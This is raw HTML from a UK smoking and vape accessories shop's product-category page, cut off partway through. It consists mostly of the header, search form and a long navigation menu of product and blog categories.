3.20.0.2" data-wpr-features="wpr_lazyload_css_bg_img wpr_delay_js wpr_defer_js wpr_minify_js wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="archive tax-product_cat term-10mls-e-liquids term-52 wp-custom-logo wp-theme-twentyseventeen theme-twentyseventeen woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style hfeed has-header-image page-two-column colors-light">
<a href="#" id="scroll" style="display: none;"><span></span></a> 

<!------------ Header ------------>
<header data-rocket-location-hash="9496dc44cbda5cdebb84f02bfc4ab41b" class="header">
<div data-rocket-location-hash="474a3fed3ec4324a31abf0bdeeeb520d" class="logo-sec">
    <div data-rocket-location-hash="40f22408a88335a0945fffe944caafc3" class="container">
        <div class="row py-2">
            <div class="col-lg-6 col-sm-4">
            <a href="https://www.smokers-choiceuk.co.uk/"><img width="224" height="99" data-src="https://www.smokers-choiceuk.co.uk/wp-content/uploads/2020/11/logo.png" alt="Logo" class="img-responsive lazyload" src="[data-uri]" style="--smush-placeholder-width: 224px; --smush-placeholder-aspect-ratio: 224/99;" /></a>
            </div>
            <div class="col-lg-6 col-sm-8">

                <div class="search-main d-block clearfix">
                    <div class="top-search float-right">
                     <form  role="search" method="get" class="navbar-form navbar-left" action="https://www.smokers-choiceuk.co.uk/">
                        <div class="form-group">
                              <input type="search" placeholder="Search" value="" name="s" title="Search for:"  class="form-control rounded-0" />
                          </div>
                       <input type="submit" class="" value="" />
                    <input type="hidden" name="post_type" value="product" />
                        </form>
                    <span class="account d-inline-block"><a href="https://www.smokers-choiceuk.co.uk/my-account/"><img width="23" height="23" data-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/user.png" alt="account" class="mr-1 lazyload" src="[data-uri]" style="--smush-placeholder-width: 23px; --smush-placeholder-aspect-ratio: 23/23;" />Login</a></span>
                    <span class="cart d-inline-block"><a href="https://www.smokers-choiceuk.co.uk/cart/"><img width="26" height="22" data-src="https://www.smokers-choiceuk.co.uk/wp-content/themes/twentyseventeen/images/bag.png" alt="Cart" class="mr-1 lazyload" src="[data-uri]" style="--smush-placeholder-width: 26px; --smush-placeholder-aspect-ratio: 26/22;" />0 items</a></span>
                    </div>
                </div>
			</div>  
                
            </div>
        </div>
    </div>       
        <div class="navigation clearfix">
            <div data-rocket-location-hash="68e122c6b23b4519e49c5a2a57b5f054" class="container">
                <nav class="navbar navbar-default"> 
                    <div class="navbar-header">
                        <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" 
                        aria-expanded="false">
                        <span class="sr-only">Toggle navigation</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        </button>    
                    </div>
                    <!-- Collect the nav links, forms, and other content for toggling -->
                    
                      <div id="bs-example-navbar-collapse-1" class="collapse navbar-collapse"><ul id="menu-menu-2" class="nav navbar-nav"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-130 nav-item"><a title="Empty Vape Kit" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-130">Empty Vape Kit</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-130" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-4318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4318 nav-item"><a title="Empty Vape Pen" href="https://www.smokers-choiceuk.co.uk/product-category/cookies-vape/" class="nav-link">Empty Vape Pen</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25088 nav-item"><a title="CCELL VAPE KIT" href="https://www.smokers-choiceuk.co.uk/product-category/ccell-vape-disposable/" class="nav-link">CCELL VAPE KIT</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34610" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34610 nav-item"><a title="Pod Kit" href="https://www.smokers-choiceuk.co.uk/product-category/pod-kit/" class="nav-link">Pod Kit</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42672" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42672 nav-item"><a title="CARTS" href="https://www.smokers-choiceuk.co.uk/product-category/carts/" class="nav-link">CARTS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1619" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1619 nav-item"><a title="JARS" href="https://www.smokers-choiceuk.co.uk/product-category/jars/" class="nav-link">JARS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-43212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43212 nav-item"><a title="VAPORIZER" href="https://www.smokers-choiceuk.co.uk/product-category/vaporizer/" class="nav-link">VAPORIZER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-34414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34414 nav-item"><a title="MIXR Wax &amp; Resin Liquidizer" href="https://www.smokers-choiceuk.co.uk/product-category/mixr-liquidizer/" class="nav-link">MIXR Wax &amp; Resin Liquidizer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-13054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13054 nav-item"><a title="True Terpenes" href="https://www.smokers-choiceuk.co.uk/product-category/terpenes/" class="nav-link">True Terpenes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14170" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14170 nav-item"><a title="Live Resin" href="https://www.smokers-choiceuk.co.uk/product-category/live-resin/" class="nav-link">Live Resin</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-27214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-27214 nav-item"><a title="Vape Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/vape-accessories/" class="nav-link">Vape Accessories</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14121 nav-item"><a title="LIVE ALCHEMY" href="https://www.smokers-choiceuk.co.uk/product-category/live-alchemy/" class="nav-link">LIVE ALCHEMY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-6148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6148 nav-item"><a title="WAX Liquidizer" href="https://www.smokers-choiceuk.co.uk/product-category/wax-liquidizer/" class="nav-link">WAX Liquidizer</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-14202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-14202 nav-item"><a title="TRUE TERPENES FLOW" href="https://www.smokers-choiceuk.co.uk/product-category/true-terpenes-viscosity/" class="nav-link">TRUE TERPENES FLOW</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25056 nav-item"><a title="Measuring Accessories" href="https://www.smokers-choiceuk.co.uk/product-category/measuring-accessories/" class="nav-link">Measuring Accessories</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634 nav-item"><a title="Raw" href="https://www.smokers-choiceuk.co.uk/product-category/raw/" class="nav-link">Raw</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1706" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1706 nav-item"><a title="Dab-Rig" href="https://www.smokers-choiceuk.co.uk/product-category/dab-rig/" class="nav-link">Dab-Rig</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-73" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-73 nav-item"><a title="Blunt" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-73">Blunt</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-73" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2589 nav-item"><a title="SPLYFT  Hemp Blunt Cone" href="https://www.smokers-choiceuk.co.uk/product-category/splyft-terpene-infused-hemp-blunt-cone/" class="nav-link">SPLYFT  Hemp Blunt Cone</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-9693" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9693 nav-item"><a title="Packwraps" href="https://www.smokers-choiceuk.co.uk/product-category/packwraps/" class="nav-link">Packwraps</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1980 nav-item"><a title="Octopus Pre Roll Cannons" href="https://www.smokers-choiceuk.co.uk/product-category/octopus-pre-roll-cannons/" class="nav-link">Octopus Pre Roll Cannons</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1574" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1574 nav-item"><a title="King Palm" href="https://www.smokers-choiceuk.co.uk/product-category/king-palm/" class="nav-link">King Palm</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-128 nav-item"><a title="Blunt" href="https://www.smokers-choiceuk.co.uk/product-category/blunts/" class="nav-link">Blunt</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-32599" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-32599 nav-item"><a title="PERFUMES" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-32599">PERFUMES</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-32599" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35516 nav-item"><a title="LATTAFA" href="https://www.smokers-choiceuk.co.uk/product-category/lattafa/" class="nav-link">LATTAFA</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35519 nav-item"><a title="RON DORFF" href="https://www.smokers-choiceuk.co.uk/product-category/ron-dorff/" class="nav-link">RON DORFF</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35550 nav-item"><a title="LA CLOSERIE" href="https://www.smokers-choiceuk.co.uk/product-category/la-closerie/" class="nav-link">LA CLOSERIE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35884 nav-item"><a title="LA MANUFACTURE" href="https://www.smokers-choiceuk.co.uk/product-category/la-manfacture/" class="nav-link">LA MANUFACTURE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36166" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36166 nav-item"><a title="LES NEREIDES" href="https://www.smokers-choiceuk.co.uk/product-category/les-nereides/" class="nav-link">LES NEREIDES</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36297 nav-item"><a title="ZILLI" href="https://www.smokers-choiceuk.co.uk/product-category/zilli/" class="nav-link">ZILLI</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36365 nav-item"><a title="HIND AL OUD" href="https://www.smokers-choiceuk.co.uk/product-category/hind-al-oud/" class="nav-link">HIND AL OUD</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36404 nav-item"><a title="ATTAR COLLECTION" href="https://www.smokers-choiceuk.co.uk/product-category/attar-collection/" class="nav-link">ATTAR COLLECTION</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36495" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36495 nav-item"><a title="CHERIGAN" href="https://www.smokers-choiceuk.co.uk/product-category/cherigan/" class="nav-link">CHERIGAN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36493 nav-item"><a title="CREED" href="https://www.smokers-choiceuk.co.uk/product-category/creed/" class="nav-link">CREED</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36673 nav-item"><a title="THE DIFFERENT COMPANY" href="https://www.smokers-choiceuk.co.uk/product-category/the-different-company/" class="nav-link">THE DIFFERENT COMPANY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36803 nav-item"><a title="MONREALE" href="https://www.smokers-choiceuk.co.uk/product-category/monreale/" class="nav-link">MONREALE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-36894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-36894 nav-item"><a title="KILIAN" href="https://www.smokers-choiceuk.co.uk/product-category/kilian/" class="nav-link">KILIAN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37064 nav-item"><a title="ROJA" href="https://www.smokers-choiceuk.co.uk/product-category/roja/" class="nav-link">ROJA</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37162" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37162 nav-item"><a title="DIOR" href="https://www.smokers-choiceuk.co.uk/product-category/dior/" class="nav-link">DIOR</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37232" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37232 nav-item"><a title="TOM FORD" href="https://www.smokers-choiceuk.co.uk/product-category/tom-ford/" class="nav-link">TOM FORD</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37248 nav-item"><a title="BIN AMAN" href="https://www.smokers-choiceuk.co.uk/product-category/bin-aman/" class="nav-link">BIN AMAN</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-37334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37334 nav-item"><a title="LE LABO" href="https://www.smokers-choiceuk.co.uk/product-category/le-labo/" class="nav-link">LE LABO</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-813 nav-item"><a title="Cali Packs" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-813">Cali Packs</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-813" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-8572" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8572 nav-item"><a title="Edibles bags" href="https://www.smokers-choiceuk.co.uk/product-category/edibles-bags/" class="nav-link">Edibles bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2824 nav-item"><a title="Pre-roll tube Stickers" href="https://www.smokers-choiceuk.co.uk/product-category/pre-roll-tube-stickers/" class="nav-link">Pre-roll tube Stickers</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-816 nav-item"><a title="Mylar bags" href="https://www.smokers-choiceuk.co.uk/product-category/mylar-bags/" class="nav-link">Mylar bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-817 nav-item"><a title="Blunt Mylar Bags" href="https://www.smokers-choiceuk.co.uk/product-category/blunt-mylar-bags/" class="nav-link">Blunt Mylar Bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-3201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3201 nav-item"><a title="smell proof bags" href="https://www.smokers-choiceuk.co.uk/product-category/smell-proof-bags/" class="nav-link">smell proof bags</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-814 nav-item"><a title="Baggies" href="https://www.smokers-choiceuk.co.uk/product-category/cali-packs/baggies/" class="nav-link">Baggies</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74 nav-item"><a title="Grinders" href="https://www.smokers-choiceuk.co.uk/product-category/grinders/" class="nav-link">Grinders</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-75" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-75 nav-item"><a title="Pop Top Vials" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-75">Pop Top Vials</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-75" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-132 nav-item"><a title="Pop Top Vials" href="https://www.smokers-choiceuk.co.uk/product-category/pop-top-vials/" class="nav-link">Pop Top Vials</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-7184" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7184 nav-item"><a title="Mystery Boxes" href="https://www.smokers-choiceuk.co.uk/product-category/mystery-box/" class="nav-link">Mystery Boxes</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-78 nav-item"><a title="Storage" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-78">Storage</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-78" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-72" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-72 nav-item"><a title="Scales" href="https://www.smokers-choiceuk.co.uk/product-category/digital-scales/" class="nav-link">Scales</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-12403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12403 nav-item"><a title="Stashic" href="https://www.smokers-choiceuk.co.uk/product-category/stashic/" class="nav-link">Stashic</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-2825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2825 nav-item"><a title="Rolling trays" href="https://www.smokers-choiceuk.co.uk/product-category/rolling-trays/" class="nav-link">Rolling trays</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1684 nav-item"><a title="Headchef" href="https://www.smokers-choiceuk.co.uk/product-category/headchef/" class="nav-link">Headchef</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1618" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1618 nav-item"><a title="Boxes" href="https://www.smokers-choiceuk.co.uk/product-category/boxes/" class="nav-link">Boxes</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1620" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1620 nav-item"><a title="Stash Cans" href="https://www.smokers-choiceuk.co.uk/product-category/stash-cans/" class="nav-link">Stash Cans</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-42783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42783 nav-item"><a title="BACKORDER ITEMS" href="https://www.smokers-choiceuk.co.uk/product-category/backorder-items/" class="nav-link">BACKORDER ITEMS</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-134 nav-item"><a title="Lighters" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-134">Lighters</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-134" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-76" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-76 nav-item"><a title="Lighters" href="https://www.smokers-choiceuk.co.uk/product-category/lighter/" class="nav-link">Lighters</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-5493" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5493 nav-item"><a title="Clipper Lighter" href="https://www.smokers-choiceuk.co.uk/product-category/clipper-lighter/" class="nav-link">Clipper Lighter</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-131 nav-item"><a title="Zippos" href="https://www.smokers-choiceuk.co.uk/product-category/lighter/zippos/" class="nav-link">Zippos</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-136 nav-item"><a title="PRICE DROP" href="https://www.smokers-choiceuk.co.uk/product-category/clearance/" class="nav-link">PRICE DROP</a></li>
</ul>
</li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-25267 nav-item"><a title="BLOGS" href="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="dropdown-toggle nav-link" id="menu-item-dropdown-25267">BLOGS</a>
<ul class="dropdown-menu" aria-labelledby="menu-item-dropdown-25267" role="menu" >
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25278 nav-item"><a title="BONG" href="https://www.smokers-choiceuk.co.uk/bong/" class="nav-link">BONG</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25284 nav-item"><a title="SHISHA (hookah)" href="https://www.smokers-choiceuk.co.uk/sisha-hookah/" class="nav-link">SHISHA (hookah)</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25298 nav-item"><a title="TRUE TERPENES UK" href="https://www.smokers-choiceuk.co.uk/premium-terpenes-true-terpenes/" class="nav-link">TRUE TERPENES UK</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25346 nav-item"><a title="ZIPPO LIGHTERS" href="https://www.smokers-choiceuk.co.uk/zippo-lighters/" class="nav-link">ZIPPO LIGHTERS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25385 nav-item"><a title="RAW ROLLING PAPER &amp; ACCESSORIES" href="https://www.smokers-choiceuk.co.uk/raw/" class="nav-link">RAW ROLLING PAPER &amp; ACCESSORIES</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25400 nav-item"><a title="GRINDER" href="https://www.smokers-choiceuk.co.uk/grinder/" class="nav-link">GRINDER</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25412 nav-item"><a title="STASH CANS" href="https://www.smokers-choiceuk.co.uk/stash-cans/" class="nav-link">STASH CANS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25583 nav-item"><a title="BOB MARLEY" href="https://www.smokers-choiceuk.co.uk/bob-marley/" class="nav-link">BOB MARLEY</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25933 nav-item"><a title="BLUNT VS ORGANIC ROLLS" href="https://www.smokers-choiceuk.co.uk/blunt-vs-organic-rolls/" class="nav-link">BLUNT VS ORGANIC ROLLS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26633 nav-item"><a title="E LIQUIDS" href="https://www.smokers-choiceuk.co.uk/e-liquids/" class="nav-link">E LIQUIDS</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-29836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29836 nav-item"><a title="COOKIE VAPE BLOG" href="https://www.smokers-choiceuk.co.uk/cookie-vape/" class="nav-link">COOKIE VAPE BLOG</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-25292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25292 nav-item"><a title="LIVE RESIN BLOG" href="https://www.smokers-choiceuk.co.uk/live-rsin/" class="nav-link">LIVE RESIN BLOG</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-26641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26641 nav-item"><a title="Vape Shop Near Me" href="https://www.smokers-choiceuk.co.uk/vape-shop-near-me/" class="nav-link">Vape Shop Near Me</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-30385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30385 nav-item"><a title="PACKMAN VAPE" href="https://www.smokers-choiceuk.co.uk/packman-vape/" class="nav-link">PACKMAN VAPE</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-39955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39955 nav-item"><a title="VAPE BAN UK" href="https://www.smokers-choiceuk.co.uk/vape-ban-uk/" class="nav-link">VAPE BAN UK</a></li>
	<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-35004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35004 nav-item"><a title="MIXR Wax &#038; Resin Liquidizer" href="https://www.smokers-choiceuk.co.uk/mixr-wax-resin-liquidizer/" class="nav-link">MIXR Wax &#038; Resin Liquidizer</a></li>
